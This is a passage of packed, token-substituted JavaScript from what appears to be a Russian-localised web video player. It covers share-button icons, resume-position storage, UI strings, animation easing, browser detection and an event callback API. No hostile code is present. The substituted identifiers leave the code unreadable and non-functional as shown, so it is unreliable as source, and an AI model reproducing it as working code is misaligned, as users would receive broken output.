8.1pd,8.1pn 8.1pA,8.1pI C8.1pH,8.1pG 8.1pF,8.1pE 8.1pD,8.1pC C8.1pB,8.1pz 8.IG,8.1pp 8.1py,8.1pw C9.1pv,8.H5 9.IH,7.1pt 9.1ps,7.1pr C9.1pq,7.1po 8.1p1,7.GO 8.1oG,7.1p0 C8.1oD,6.1oC 8.1oB,6.1oA 8.1oz,6.1oy C8.1ox,6.1ow 7.1ou,6.1om 7.1ot,5.1os C7.1or,5.1oq 7.1op,5.1oo 7.1on,5.1oE C7.1ov,5.1oF 6.1oR,5.IC 6.1oZ,6.1oY C6.1oX,6.1oW 6.1oV,6.1oU 6.xD,7.wz Z 1oT.xr,8.IO 6l.IN,8.IP 13.1oS,7.1oQ 12.1oH,6.1oP 5G.1oO,6.H7 12.1oN,6.1oM 12.1oL,5.IC 5f.1oK,5.1oJ 10.1oI,5.1sy 10.Ha,5.IJ 4V.H8,5.IJ 9.1pL,5.1uZ 9.1v2,5.1v4 C9.1v5,5.1uX 9.1vf,5.1vg 10.1vj,5.1vl 4V.1va,6.1uH 10.1ux,6.1uA 10.1uC,6.1uE 4V.HZ,6.1uF 10.1uI,6.1uK 10.1uL,6.1uM 5f.1uO,6.1uQ 11.1vn,6.1uW 11.1vQ,6.1vR 5G.1vS,6.1vT 12.1vU,7.1vV 12.1vN,7.1vZ 5G.1w0,7.1vv 13.1vG,8.GN 13.1vJ,8.1vE 6l.1vu,8.GW 13.1vX,8.1w4 13.1w2,9.1vC 6l.1vB,9.1vx 13.1tw,9.1ur 13.1t5,9.1t6 6l.IL,9.1t8 13.1t9,9.IM 13.xr,9.Hi 6l.1tc,9.1tf 13.IN,8.1tj 13.xr,8.IO Z vy.H3,8.LJ 5G.He,8.1tm 12.Hh,8.1tn 12.1tp,8.IP 5G.1tr,7.1th 12.1t2,7.1sO 12.1t1,7.1sC 5f.1sE,7.1sF 11.1sH,6.1sJ 11.1sK,6.1sM 5f.1sN,6.1sP 10.1sQ,6.1sR 10.1sS,6.1sV 4V.IQ,6.1sX 10.HZ,6.1sZ 10.1t0,6.1tu 4V.Ho,6.H7 10.1u1,6.1u2 10.H8,6.1u5 C9.1sA,6.1u7 9.1u8,6.1ua 10.1ub,6.1uc 4V.1uj,6.1uk 10.oa,6.1un 10.H9,6.1up 4V.Ha,7.1tz 10.1tA,7.1tB 10.1tC,7.1tE 4V.vR,7.1tG 10.1tH,7.wz 11.1tJ,7.1tL 5f.1tM,7.1tO 11.1tQ,7.1tR 11.1tS,8.H5 5G.1t4,8.1tW 12.Hc,8.1tV 12.1tU,8.1tT 5G.Hf,8.1tP 12.Hf,8.1tN 12.1tI,9.1tF 5G.1tX,9.1tK 12.1ue,9.1uq 12.1um,9.Hg 5G.1tl,9.1tk 12.Hh,9.Hi 12.Hj,8.Hl 5G.1vL,8.1vD 12.He,8.1vq 12.H3,8.LJ Z KK.n5,8.H1 5f.n5,8.1vH 11.1vF,8.1vz 11.1vt,8.1vs 5f.1vM,7.1vP 11.1vO,7.1uT 10.1uG,7.1vi 4V.vR,7.GO 10.1v3,7.1v9 10.GQ,7.1vb 4V.1vk,7.1uU 10.oa,7.1uv 10.oa,7.1uw 4V.oa,7.1uB 10.1uD,8.1uu 10.GQ,8.1vr 4V.1vp,8.1vI 10.1vK,8.1vY 10.1vW,8.1ut 4V.1te,8.1ts 10.1tt,8.1sD 10.1sG,8.1sI 4V.GR,8.GN 10.1sW,8.1u6 11.1u9,8.1u0 5f.1ud,8.1uf 11.1ug,8.1uh 11.1ui,8.GW 5f.1tY,8.1tD 11.1u4,8.1tZ 11.1sT,8.1sB 5f.1to,9.1ti 11.GX,9.1ta 11.1t7,9.1w1 5f.1vy,9.1vA 11.1vw,9.GY 11.1w5,8.1uS 5f.n5,8.1uR 11.n5,8.1uP 11.n5,8.H1 Z\' 3v=\'"+3K+"\' 3v-bv=\'dC\'></4h>"}};E 1uy(){H.2y=E(){L(o.1p.2f?"9h://wa.me/?":"9h://Hm.H4.6E/aM?")+"1H="};H.1k=E(3K){L"<4h d=\'Hn.HM,5.HN 6l.1vd,4.1vc 11.1v8,3.1v7 10.1v6,3.HH C6.1v1,3.HH 4.1v0,6.1uY 4.1nm,9.1mW C4.1hz,10.1mU 4.1fP,11.1fO 4.1fN,12.1fM L4.1fL,15.1fK L7.1fJ,14.1fI C8.1fG,15.1fy 9.1fF,15.1fE 10.1fD,15.HJ 6l.1fC,15.HJ 15.1fB,12.1fA 15.1fz,9.1fQ hL.1fR,7.1g2 15.1ga,6.1g9 14.HM,5.HN Z vy.HV,11.HW 5G.1g5,11.1g4 12.1g3,12.1g1 11.1fT,12.1g0 5f.1fZ,12.1fY 11.1fX,12.1fW 10.1fV,11.1fU C8.1fS,11.1fw 7.1fc,9.1fv 7.1f9,9.1f8 C7.1f7,9.1f6 6.vS,8.1f5 6.vS,8.1f4 C6.vS,7.1f1 7.1eT,7.1f0 7.1eZ,6.1eY C7.1eX,6.1eW 7.1eV,6.p0 7.1eU,6.p0 C7.1fa,6.p0 8.1f2,6.p0 8.1fm,6.1fu C8.1ft,6.1fs 8.1fr,6.1fq 8.1fp,6.1fo C8.1fn,7.1fl 8.HR,8.1fd 8.1fk,8.1fj C9.1fi,8.1fh 9.1fg,8.1ff 8.1fe,8.1gb C8.HR,8.1gc 8.1gT,8.1hb 8.1ha,8.1h9 C8.1h8,8.1h7 8.1h6,8.1h5 8.1h4,8.1h2 C8.1gU,8.1h1 8.1h0,9.1gZ 8.1gY,9.1gX C8.1gW,9.1gV 8.1hc,9.1h3 9.1hd,10.1ho C9.1hw,10.1hv 10.1hu,10.1ht 10.1hs,10.1hr 4V.1hq,11.1hp 10.1hn,11.1hf 10.1hm,10.HT 4V.1hl,10.HS 11.1hk,10.1hj 11.1hi,10.1hh 5f.1hg,10.1he 11.1gy,10.1gR 11.1gv,10.1gu 5f.1gt,10.1gs 12.1gr,10.1gq 12.1gp,10.1go 5G.1gm,10.HS 12.1gl,10.1gk 13.1gj,10.HT 6l.HU,10.1gi 13.HU,11.1gg 12.HV,11.HW Z\' 3v=\'"+3K+"\' 3v-bv=\'dC\'></4h>"}};E 1gn(){H.2y=E(){L"9h://t.me/2y/1g?1g="};H.1k=E(3K){L"<4h d=\'1gx.Hu,4.Hv a9.1gI,4.1gQ 15.1gP,4.1gO 14.HQ,4.HG HX.HQ,4.HG kZ.1gM,4.1gL 11.1gK,5.1gJ 8.1gH,6.1gz C6.1gG,7.1gF 4.1gE,8.1gD 4.1gC,8.1gB C4.Hx,8.1gA 3.1gd,9.1eR 3.1dw,9.1eQ C3.1d8,9.1d7 3.1d6,10.1d5 4.Hx,10.1d3 C4.1d2,10.1d1 6.1cZ,11.1cR 6.1cY,11.1cX C6.1cW,11.1cV 13.1cU,6.1cT 13.Hr,6.1cS 6l.1d9,7.1d0 8.1da,11.1dl 8.1dt,11.1ds C8.1dr,11.1dq 7.1dp,14.1do 8.1dn,14.1dm C8.1dk,14.1dc 8.1dj,14.1di 8.1dh,14.Hs C8.1dg,14.1df 8.1de,14.HF 8.1dd,14.HF C9.1cP,14.1cv 9.1cO,13.1cs 10.1cr,13.1cq 5f.1cp,14.1co 12.1cn,15.1cm 12.1ck,15.1cc g5.1cj,15.1ci 5G.1ch,15.1cg 13.1cf,15.wj 13.1ce,15.wj 6l.1cd,15.wj 13.1cl,15.1cu 13.Hr,15.1cN 6l.1cM,15.1cL 13.1cK,15.1cJ 14.Ht,14.Hs kZ.Ht,14.1cG 14.1cE,14.1cw 14.1cD,14.1cC kZ.1cB,12.1cA 14.1cz,10.1cy 15.1cx,9.1du a9.1cQ,7.1dv 15.1eb,6.1eu 15.1et,5.1es a9.1er,5.1eq 15.1ep,5.1eo 15.1en,5.1ek a9.1ej,5.1ei 15.1eh,4.1eg 15.Hu,4.Hv Z\' 3v=\'"+3K+"\' 3v-bv=\'dC\'></4h>"}};E 1ed(){H.2y=E(){L"9h://uQ.ok.ru/1ev?1g="};H.1k=E(3K){L"<4h d=\'HE.gl,4.nL 4V.Hz,4.nL 11.we,5.HB 11.we,6.nO 5f.we,7.HA 10.Hz,8.wd 10.gl,8.wd C9.HC,8.wd 8.vW,7.HA 8.vW,6.nO C8.vW,5.HB 9.HC,4.nL 10.gl,4.nL Z HE.gl,10.nM 5G.I0,10.nM 13.w0,8.1eN 13.w0,6.nO 6l.w0,4.Ko 12.I0,2.w1 10.gl,2.w1 C7.KI,2.w1 6.vV,4.Ko 6.vV,6.nO C6.vV,8.1ey 7.KI,10.nM 10.gl,10.nM Z KK.KD,13.w6 5G.1eF,13.KV 13.1eE,12.KU 13.1eD,12.KT kZ.1eC,12.KS 14.1eB,11.KR 14.1eA,10.KQ 6l.1ez,10.KO 13.1ex,10.KH 12.1ea,10.KN 4V.1e9,11.KM 9.1dN,11.KM 7.1dL,10.KN C6.1dJ,10.KH 6.1dI,10.KO 5.1dH,10.KQ C5.1dx,11.KR 5.1dE,12.KS 6.1dC,12.KT C6.1dB,12.KU 7.1dz,13.KV 8.1dy,13.w6 L6.1dO,15.Kz C5.KW,16.Kp 5.KW,16.Ku 6.1dG,17.su C6.1dP,17.KF 6.1e0,17.wb 7.1e8,17.wb C7.1e7,17.wb 7.1e5,17.KF 7.1e4,17.su Kx.gl,15.1e3 g5.1e1,17.su 5G.1dZ,17.Kr 13.1dR,17.Kr 13.Ky,17.su kZ.Kv,16.Ku 14.Kv,16.Kp 13.Ky,15.Kz hT.KD,13.w6 Z\' 3v=\'"+3K+"\' 3v-bv=\'dC\'></4h>"}};B Nx=E(){B x=\'\';B t=0;B d=0;if(o.5Y){if(v.1dS!=1){if(3i.4R("fC"+v.id+o.aE)!=29){x=3i.4R("fC"+v.id+o.aE)}if(v.8H==1&&3i.4R("ny"+v.id+o.aE)!=29){o.8H=3i.4R("ny"+v.id+o.aE)}if(I(v.7Z)){if(3i.4R("fC"+o.d+v.7Z)!=29){x=3i.4R("fC"+o.d+v.7Z)}if(v.8H==1&&3i.4R("ny"+o.d+v.7Z)!=29){o.8H=3i.4R("ny"+o.d+v.7Z)}}if(o.8H&&v.8H==1){o.w4=o.8H.2C(",")}if(x.K("{")==0){if(v.Lr==1){o.ce=x.1v(1,x.K("}")-1)}F{o.xG=v.59=x.1v(1,x.K("}")-1)}x=x.1v(x.K("}")+1);v.1hx==1?v.1b.sS=0:\'\'}fw(x)}};E fw(x){if(x){if(x.K("--")>0){B y=x.2C("--");t=3R(y[0]);if(v.1eS==1&&t>0&&v.3D==1){v.3D=0}if(v.Lr==1){o.xy=t}F{d=3R(y[1]);o.2M=t}}}}H.JU=E(){if(I(v.7Z)){if(3i.4R("fC"+o.d+v.7Z)!=29){x=3i.4R("fC"+o.d+v.7Z);fw(x);o.S.fA(t,d);o.S.4d(t,d);v.1f=d}F{o.2M=0;o.S.fA(0,0);o.S.4d(0,0);v.1f=0}}};H.m6=E(t,d){if(o.Q.6N()&&v.1kf==1){}F{B ct=1z 4U().5X();3i.7B("fC"+(I(v.7Z)?o.d+v.7Z:v.id+o.aE),(I(o.3E)?"{"+o.3E+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};H.Ty=E(x){o.8H=(o.8H?o.8H+\',\':\'\')+x;3i.7B("ny"+(I(v.7Z)?o.d+v.7Z:v.id+o.aE),o.8H)};H.b5=E(){L{t:t,d:d}}};B P3=E(1c,bg,C){B 1k=1K("1V");B cu;1c.1J(1k);O(1k,{"1u":"2l","1e":(-bg.3h/2)-1,"2b-1B":3V(2o(C.1la,"#1l9")),"2F-1l8":1,"2m":"1X","8Q":"1X"});if(C.sJ==1&&C.Lu){cu=C.Lu.2C(",");O(1k,{"4u-3F":8,"1B":"#dc","2O":"hu hu 0 hu","2Z-1d":"1"})}F{C.sJ=0;O(1k,{"1d":9,"Y":13,"2b-6S":"1g(2G:6S/23+3B;j1,1l5=)"})}H.hi=E(){B y=0;B x=o.Q.ty();x=x.1r(2Y("2p")+\' \',\'\');if(x){if(C.sJ!=1){if(x==\'HD\'||x.K(\' HD\')>0||x.K(\'hd\')==0||x.K(\'Hd\')==0){x=\'vB\'}}if(x.K(\' \')>0){x=x.1v(0,x.K(\' \'))}y=2Q(x)}B t=\'-1\';B z;if(C.sJ==1){t=\'\';X(B i=0;i<cu.R;i++){B sL=cu[i].2C(":");if(sL.R==2){if(4t(sL[0])==y){t=4t(sL[1])}}}if(t==\'\'){if(y>sN){z=G;1k.1O="HD"}}F{z=G;1k.1O=t}}F{if(y>sN){z=G}}if(z){4M(1k);if(bg.2k-1k.2k>0){O(1k,{"1a":(bg.2k-1k.2k)/2-2})}}F{2W(1k)}}};B 8o=E(x,y){B 1k;B z=2;if(o.2T>3Z){z=4}if(o.2T>2c){z=5}if(v.22[x+\'1k\']==1){if(v.22[x+y+\'1k\']||x==\'1M\'){if(v.22[x+y+\'1k\']!=\'\'||x==\'1M\'){1k=1K(\'1V\');O(1k,{"1u":"2l","1e":"50%","1a":"50%","2H":"1N("+z+")","4S":"1G .3s 2V, 2H .3s 2V"});o.1Y.1J(1k);1k.1O=x==\'1M\'?((o.3d?0:2D.4C(v.1M*100))+\'%\'):v.22[x+y+\'1k\'];O(1k,{"1l2":("-"+1k.3h/2+"px"),"1l1":("-"+1k.2k/2+"px")});t6(1k,"#3J");1F(e7,50)}}}E e7(){if(1k){O(1k,{"2H":"1N("+(z*2)+")","1G":0});1F(4N,3Z)}}E 4N(){if(1k){o.1Y.3y(1k);1k=29}}};o.1l0={"2p":"Авто","1I":"Пуск","4g":"Пауза","2e":"Стоп","2a":"Во весь экран","Cu":"Выйти из полноэкранного режима","1n":"Настройки","3r":"Параметры","1M":"Громкость","4a":"Выключить звук","7l":"Включить звук","6d":"В ЭФИРЕ","1b":"Плейлист","4Z":"Качество","7q":"Скачать","3Y":"Субтитры","5p":"Скорость","aP":"Обычная","2x":"ошибка","Lx":"Включите звук","7S":"Аудио","pn":"ошибка загрузки","vP":"Очень низкое","q4":"Низкое","q0":"Среднее","pW":"Высокое","vQ":"Высокое","7f":"Следующий","eg":"Предыдущий","2y":"Поделиться","n9":"Скопировано в буфер обмена","al":"Реклама","6f":"Пропустить","vZ":"Пропустить через ","Jq":"Перейти на сайт рекламодателя","tx":"Размер текста","n3":"Сдвиг по времени","tn":"Цвет текста","ng":"Цвет текста 2","tD":"Цвет фона","tC":"Прозрачность фона","ta":"Тень","tr":"Толщина текста","mX":"Отступ снизу","tX":"Сбросить","sQ":"Загрузить","tW":"Сон","mn":"Пропуск","vY":"Час","vX":"Минута","hA":"Секунда","GL":"Да","JE":"Нет","of":"из","92":"Пароль","Jz":"Ошибка воспроизведения на устройстве","Jx":"Играет на устройстве","eo":"Канал","1N":"Масштаб","on":"Вкл.","bA":"Выкл.","Jv":"Все сразу","hx":"кбит/с","8M":"Код","1g":"Ссылка","1B":"Цвет","LC":"Контраст","i6":"Яркость","gZ":"Насыщенность","rO":"Сепия"};B 5W=E(x){B iv;B 1lp;B 3p;B 5q;B 4L;B rL;B iR=0;B sm;B wu=J;B wr;if(x.me!=1Q&&x.mc!=1Q&&x.1E!=1Q&&x.to!=1Q){if(x.1j==29){if(x.1E.K("gV")>-1){x.to==0?x.1j=0.5:x.1j=0.2}F{x.1j=0.20}}iv=LA(x.7J);if(x.1E.K("1N")==-1){if(I(o.8c[x.me])){o.8c[x.me].wh()}o.8c[x.me]=H}if(x.1A==1){x.mc.2i("2m",G)}3p=x.1E.2C(\'|\');4L=7F(x.to).2C(\'|\');5q=1z lk();X(B i=0;i<3p.R;i++){if(!4L[i]){4L[i]=4L[0]}if(3p[i]=="gV"){5q[i]=x.mc.g("1G")}if(3p[i]=="9N"){5q[i]=x.mc.C.1G}if(3p[i]=="y"){5q[i]=x.mc.g("y")}if(3p[i]=="x"){5q[i]=x.mc.g("x")}if(3p[i]=="1a"){5q[i]=2Q(x.mc.C.1a)}if(3p[i]=="1e"){5q[i]=2Q(x.mc.C.1e)}if(3p[i]=="1N"){5q[i]=x.mc.g("3H")}if(3p[i]=="ax"){5q[i]=x.mc.fR}if(3p[i]=="kH"){5q[i]=x.mc.bY}if(3p[i]=="3P"){5q[i]=x.mc.g("3P")}if(3p[i]=="3H"){5q[i]=x.mc.g("3H")}if(3p[i]=="Y"){5q[i]=x.mc.g("Y")}if(3p[i]=="LH"){5q[i]=x.mc.2k;4L[i]=2D.9J(4L[i]);x.me=="1lx"?1i("Y",x.me,5q[i],4L[i],x.mc.2k):\'\'}if(3p[i]=="1d"){5q[i]=x.mc.g("1d")}if(3p[i]=="LI"){5q[i]=x.mc.3h}4L[i]=LD(4L[i]);5q[i]=LD(5q[i])}sm=x.1j*2c/iv.R;rL=iv.R;if(3p.R==1&&5q[0]==4L[0]){aO()}F{1F(rM,2D.4C(sm))}}E rM(){X(B i=0;i<3p.R;i++){B 1C=5q[i]+(4L[i]-5q[i])*(iv[iR]?iv[iR]:0);wq(3p[i],1C);if(3p[i]=="y"){x.mc.2i("1e",1C)}if(3p[i]=="x"){x.mc.2i("1a",1C)}if(3p[i]=="1a"){x.mc.C.1a=1C+"px"}if(3p[i]=="1e"){x.mc.C.1e=1C+"px"}if(3p[i]=="1N"){x.mc.2i("1N",1C)}if(3p[i]=="3P"){x.mc.2i("3P",1C)}if(3p[i]=="3H"){x.mc.2i("3H",1C)}if(3p[i]=="ax"){x.mc.fR=1C}if(3p[i]=="kH"){x.mc.bY=1C}if(3p[i]=="Y"){x.mc.2i("Y",1C)}if(3p[i]=="LH"){O(x.mc,{"Y":1C})}if(3p[i]=="1d"){x.mc.2i("1d",1C)}if(3p[i]=="LI"){O(x.mc,{"1d":1C})}}iR++;if(!wu){if(iR==rL){aO()}F{wr=1F(rM,2D.4C(sm))}}}E aO(){wu=G;if(x.1t){if(3p[0]=="9N"||3p[0]=="1a"){1t(x.mc)}F{x.mc.2i("2m",J)}}if(x.1E.K("1N")==-1){o.8c[x.me]=29;4Y o.8c[x.me]}X(B i=0;i<3p.R;i++){wq(3p[i],4L[i])}2P(wr)};E wq(y,z){if(y=="gV"){x.mc.2i("1G",z)}if(y=="9N"){x.mc.C.1G=z}}H.wh=E(){aO()};H.T7=E(){iR=rL-1;rM();aO()};H.XY=E(x0,x1,y0,y1){B e=J;X(B i=0;i<3p.R;i++){if(3p[i]==\'x\'&&x0!=x1){e=G}if(3p[i]==\'y\'&&y0!=y1){e=G}}e?aO():\'\'};E LA(Lq){cD(Lq){1w"Lh":L[0,0.1lq,0.1lo,1.1lg,1.La,1.1lm,1.102,0.1ll,0.1lk,0.87,0.1lj,0.1li,1.1lh,1.1lf,1.1kT,1.1kz,0.1kS,0.Lb,0.1kw,0.1kv,1.1ku,1.Lc,1.1kt,1.Lc,1.1kr,0.lz,0.jT,0.jT,0.jT,0.jT,1];1o;1w"ds":L[0,0.1kq,0.185,0.1ko,0.1kg,0.Ld,0.Le,0.1km,0.wl,0.1kl,0.1kk,0.1kj,0.1ki,0.1kh,0.1kx,0.1kp,0.1ky,0.1kJ,0.Li,0.95,0.Lf,0.1kR,0.1kQ,0.1kP,0.99,0.L5,0.1kO,0.lz,1];1o;7A:L[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.Lg,0.82,0.85,0.1kN,0.1kM,0.Li,0.95,0.97,0.1kL,0.Lj,1];1o}}};B Mf=E(){B N=7w.1kK,ua=7w.1kI,wk;B M=ua.jp(/(sg|mM|7M|Lk|Ll)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.jp(/(sg|mM|7M|Lk|Ll|1kH|sD)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(wk=ua.jp(/7D\\/([\\.\\d]+)/i))!=29)M[2]=wk[1];B tu=7w.Lo;H.ef=M?M[1]:N;H.7D=M?M[2]:7w.1kE;H.gI=7w.Lo>1;H.sg=H.ef=="1kD";H.wU=H.ef=="KZ 9.0";H.ie=H.ef=="KZ"||H.ef=="1kB"||H.ef=="1ly";H.sD=ua.ew(/(sD)\\/?\\s*/i)>-1;H.ff=H.ef=="1kU";H.7M=H.ef=="1lz";H.mM=1Z.mM;H.tA=ua.ew("1mg NT")>-1;H.5N=(ua.ew(/(9V|lA|1my)\\/?\\s*/i)>-1)||(7w.jM===\'1mx\'&&tu>1);H.tv=v.Kn!=1&&ua.ew(/(TV|1mw|1mv|1mu|1mt|1ms|1mr|1mp)\\/?\\s*/i)>-1;H.lg=v.Kn!=1&&ua.ew(/(LG)\\/?\\s*/i)>-1;H.9V=ua.ew(/(9V)\\/?\\s*/i)>-1;H.lA=H.5N&&!H.9V;H.3L=\'1mh\'in 1R.iW.C;if(ua.ew(/(eh)\\/?\\s*/i)>-1){tu>0?H.eh=G:H.tv=G;if(1mo(\'(3q:1mn)\').1mm){H.tv=G}}H.2f=(H.5N||H.eh||(ua.ew(/(1ml|1mk|sg o5)\\/?\\s*/i)>-1))&&!H.tv;H.1mj=H.7M||H.mM;H.2a=J;if(H.5N){H.1mi=3R(ua.1v(ua.K(\'OS \')+3,4).1r(\'4m\',\'.\'));if(H.lA&&(!\'Ps\'in 1Z||tu<2)){H.2f=H.5N=J;H.tv=G}}H.a3=!H.2f;H.qL=H.2f||H.tv;H.1mz=H.3L&&H.a3;if(o.1Y.uE||o.1Y.v6||o.1Y.uM||o.1Y.uK||o.1Y.uB){H.2a=G}};E aH(4P,8l){X(B s in 8l){if(1P(8l[s])==\'3M\'){if(s=="1T"||s=="2A"){4P[s]=8l[s]}F{X(B s2 in 8l[s]){if(1P(4P[s])!=\'3M\'){4P[s]={}}if(1P(8l[s][s2])==\'3M\'){X(B s3 in 8l[s][s2]){if(1P(4P[s][s2])!=\'3M\'){4P[s][s2]={}}if(1P(8l[s][s2][s3])==\'3M\'){X(B s4 in 8l[s][s2][s3]){if(1P(4P[s][s2][s3])!=\'3M\'){4P[s][s2][s3]={}}4P[s][s2][s3][s4]=8l[s][s2][s3][s4];if(s3==\'2O\'||s3==\'2I\'){4P[s][s2][s3][s4]=2Q(4P[s][s2][s3][s4])}}}F{4P[s][s2][s3]=8l[s][s2][s3];if(s2==\'2O\'||s2==\'2I\'){4P[s][s2][s3]=2Q(4P[s][s2][s3])}}}}F{4P[s][s2]=8l[s][s2];if(s==\'2O\'||s==\'2I\'){4P[s][s2]=2Q(4P[s][s2])}}}}}F{if(s.K("1mq")>0&&4t(8l[s])===""){}F{4P[s]=Ax(s,8l[s])}}}L 4P};B Ax=E(1h,6b){if(1P(6b)==\'5d\'){6b=4t(6b);if(1h.K("1B")>-1&&6b!=-1){6b=3V(6b)}}L 6b};E Ot(){3b{B 5Y=1Z[\'3i\'],x=\'1mA\';5Y.7B(x,x);5Y.Cr(x);L G}2z(e){L J}};E DG(cs){if(cs){if(I(o.8c[cs])){o.8c[cs].wh()}}};B 2Y=E(x){B y=x;if(y){y=x.5D(0).1mT()+x.7o(1);if(y.K("4m")>-1){y=y.1r(/4m/ig," ")}}B en={"of":"of","hx":"hx","Jx":"JA on JB","Jz":"JA 2x on JB","Jv":"1mR at 1mQ","92":"pN","JE":"No","tW":"1mP","mn":"h5","GL":"1mN","mX":"1mM 2I","tr":"1mK sF","ta":"1mJ","tC":"cE 1G","tD":"cE 1B","tx":"vf 3F","tn":"vf 1B","ng":"vf 1B 2","n3":"4G vm","tX":"1mE","eg":"1mD","n9":"tR to 1lV","vP":"1me","q4":"1lS","q0":"1lR","pW":"Jo","vQ":"Jo","vp":"HD","vA":"1lQ HD","1lP":"1lO HD","vg":"1lN HD","vj":"1lM HD 4K","al":"Ad","Jq":"Go to 1lJ 1lB\'s 1lI","7S":"1lH","6d":"1lG","2a":"1lF 2a","Cu":"Ec 2a"};if(I(en[x])){y=en[x]}if(I(o[\'vl\'+v.l7])){if(I(o[\'vl\'+v.l7][x])){y=o[\'vl\'+v.l7][x]}}if(v.vh){if(v.vh[x]){y=v.vh[x]}}L y};B b6=E(x,y,z){if(!I(o.mg[y])&&v.w7!=1){B t=o.dP?o.dP:(v.26?v.26:\'\');I(v.96)?t=v.96:\'\';if(v.JL[x]==1&&v.ED==1&&I(v.kN)){if(x=="9j"){5A(K9,1lK)}if(I(1Z["q3"+v.kN])){1Z["q3"+v.kN].K6(\'vL\'+x,{26:t});1i("Ju",\'vL\'+x)}F{1i("Ju 1m5 2x")}}if(v.K5[x]==1){if(v.ga==1){B dh;if(v.QN==1){if(1Z.K8){dh={\'96\':t};if(v.l5){if(1P(v.l5)=="3M"){X(B g in v.l5){if(v.l5.2r(g)){dh[g]=v.l5[g]}}}}K8(\'1q\',\'vL\'+x,dh)}}F{if(1Z.ga){dh={QQ:\'QH\',QP:y};if(t!=\'\'){dh.QO=t}if(v.1m9==1&&!o.8u){dh.1m8=1}ga(\'iK.aM\',\'1q\',dh)}}}}}z?o.mg[y]=G:\'\'};E K9(){if(I(1Z["q3"+v.kN])){1Z["q3"+v.kN].K6(\'1m4\')}};B Ns=E(1g){B x=\'\';1g=1g.1r("v=","{=");if(1g){if(1g.K(\'mC.be/\')>-1){x=1g.1v(1g.K(".be/")+4);x.1r("/","")}F{x=1g.2C(/(mC.be\\/|v\\/|8M\\/|1lW\\?|3Q.1m3\\/iK\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1L=x.1v(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1L.K("h")>0){h=v.1L.1v(0,v.1L.K("h"));v.1L=v.1L.1v(v.1L.K("h")+1)}if(v.1L.K("m")>0){m=v.1L.1v(0,v.1L.K("m"));v.1L=v.1L.1v(v.1L.K("m")+1)}if(v.1L.K("s")>0){s=v.1L.1v(0,v.1L.K("s"));v.1L=v.1L.1v(v.1L.K("s")+1)}if(h>0||m>0||s>0){v.1L=h*wN+m*60+s*1}x=x.1v(0,x.K("?t="))}}}L x};B js=E(x,y,li,ev){if(x=="9j"){o.9j=G}if(ev==1){X(B yi in y){if(y.2r(yi)){if(1P(y[yi])=="3M"){y[yi]=\'\'}}}}if(v.pf==1&&o.9j){if(v.1m2==1||li==1){CF(x,y)}F{if(y!=1Q){if(1P(y)==\'3M\'){3b{y=5x.uD(y)}2z(e){}}F{if(1P(y)==\'5d\'){y=y.1r(/\'/ig,\'?\')}}}if(1P(v.1T)==\'5d\'){if(v.1T.K("{")==0){3b{v.1T=v.1T.1r(/\\\'/ig,\'"\');v.1T=5x.7p(v.1T)}2z(e){dq.1i(e)}}}if(1P(v.1T)==\'3M\'){if(I(v.1T[x])||I(v.1T[\'hQ\'])){B z=x;if(!I(v.1T[x])&&I(v.1T[\'hQ\'])){z=\'hQ\'}if(x.K("3U")==0){if(I(v.1T[\'P\'])){z=\'P\'}}3b{if(y!==1Q){2n(v.1T[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2n(v.1T[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2z(e){1i("1T",e,x)}}}F{if(v.1T==\'\'){v.1T="Kf"}3b{if(y!==1Q){2n(v.1T+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2n(v.1T+"(\'"+x+"\',\'"+v.id+"\')")}}2z(e){1i("1T",e,x,y)}}}}if(o.9j&&v.Ny==1){if(o.Ki){3b{o.Ki.8V.jG({1q:x,9F:y},"*")}2z(e){}}}if(v.QA==1&&li!==1){B zv={1q:x,1j:o.Q?(x=="4v"?o.EM:o.Q.1j()):0};if(y!=1Q){zv["2G"]=y}if(x=="1f"||x=="1j"){zv["1f"]=o.Q.1f()}if(x=="1M"||x=="7l"){zv["1M"]=v.1M}if(x=="1z"){zv["id"]=4f("Ep")}1Z.aB.jG(zv,\'*\');B z=x;x=="9j"||x=="1L"||x=="5v"?z=x+"ed":\'\';x=="1I"?z="1m1":\'\';x=="4g"?z="5m":\'\';x=="4a"?z="3d":\'\';x=="7l"?z="1m0":\'\';x=="4v"?z="1lZ":\'\';x=="1lY"?z="1lX":\'\';zv["1q"]=z;if(z!=\'\'&&z!=x){zv=5x.7p(5x.uD(zv));1Z.aB.jG(zv,\'*\')}}};B CF=E(x,y){B ev=1R.1lA(\'8i\');if(y!==1Q){ev.9F=y}ev.1ke(x,G,G);o.1S.1iU(ev)};H.1q=E(x,y){o.1T[x]=y};H.3O=E(x,y,U){v.1kd==1?1i(\'3O\',x,y):\'\';L 4f(x,y,U)};E 4f(x,y,U){if(I(o.W)&&1P(x)==\'5d\'){if(o.mf==1){L}if(U){if(1P(U)==\'5d\'){if(U.K("id:")==0){U=o.S.zH(U.1v(3),"5h");if(U){if(x=="qN"&&y=="1iw"){U.ya()}}}}}if(x=="1I"||x=="2A"){if(I(y)){B 9y=J;if(1P(y)==\'5d\'){y=y.1r(/(\\r\\n|\\n|\\r)/gm,"");B 2M=-1;if(y.K("[4v:")>-1&&y.Kj("]")==y.R-1){2M=y.1v(y.K("[4v:")+6,y.R-1);2M=2Q(2M.1v(0,2M.R-1));y=y.1v(0,y.K("[4v:"));if(y==\'\'){o.W.4l(2M);o.W.2X();L}F{o.2M=2M}}if(y.K("[Kk]")>-1){9y=G;y=y.1r(\'[Kk]\',\'\')}if(y.K("#"+v.eX)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.gN)==0&&y.K(v.kS)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=gS(y)}if(v.ee==1){y=ee(y)}if(y.K(".8I")==y.R-4){B 3W=iM(y);3W.aG=E(){if(H.n0==4&&H.7K==4k){3b{4f(\'1I\',5x.7p(H.cA))}2z(e){}}};3W.aM();L}if(y.K("id:")==0&&I(o.1U)){B z=ET(y);if(I(o.1U[z])){o.S.Qm(z);2M>-1?o.2M=2M:\'\';L G}F{L J}}if(y.K("1it:")==0){B 